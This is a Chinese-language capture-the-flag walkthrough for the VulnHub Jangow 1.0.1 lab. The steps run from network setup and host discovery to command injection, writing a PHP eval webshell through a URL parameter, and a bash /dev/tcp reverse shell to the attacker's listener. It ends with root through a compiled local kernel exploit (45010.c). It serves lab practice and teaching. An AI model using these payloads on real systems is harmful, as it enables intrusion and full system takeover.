项⽬地址

https://www.vulnhub.com/entry/jangow-101754/用vmware需要修改部分配置,才能通过C段扫描成功



1.在系统启动时(⻓按shift键)直到显示以下界⾯

选择第⼆个,按回⻋



继续选择第⼆个





2.按e进⼊编辑,进⼊以下界⾯

删除"recovery nomodeset"并在末尾添加"quiet splash rw init=/bin/bash"

3.Ctrl+x 启动进⼊如下界⾯

修改⽹卡,重启dhcp服务

编辑⽂件sudo vim /etc/network/interfaces (将⽹卡信息设置为⾃⼰的⽹卡,重启电脑即可⽣效。)

实验步骤

1.使用arp-scan -l进行主机发现

2.访问页面



3.点击site/,再点击Buscar



4.发现url有缺失,输⼊指令看看

执行成功

5.url写入一句话木马

http://192.168.110.186/site/busque.php?buscar=echo '<?php echo "success";eval($_POST["shell"]); ?>' >shell.php6.访问一句话木马

http://192.168.110.186/site/shell.php

写入成功





7.蚁剑连接

url

http://192.168.110.186/site/shell.php密码

shell

8.反弹shell



kali开启监听

nc -lvvp 443

/bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.110.68/443 0>&1'

注意:此靶机只能用443端口





监听成功,获得shell

9.提权

交互式shell

python3 -c 'import pty;pty.spawn("/bin/bash")'



寻找可利⽤的exp



下载45010.c

searchsploit -p 45010.c

找到下载的45010.c并将它拖到本机



再从本机拖到蚁剑连接的tmp目录下

靶机编译执行



cd /tmp ![]()

ls

chmod 777 45010.c

gcc 45010.c -o exp![]()

./exp



cd /root

ls

cat proof.txt

得到flag,打靶结束

![]()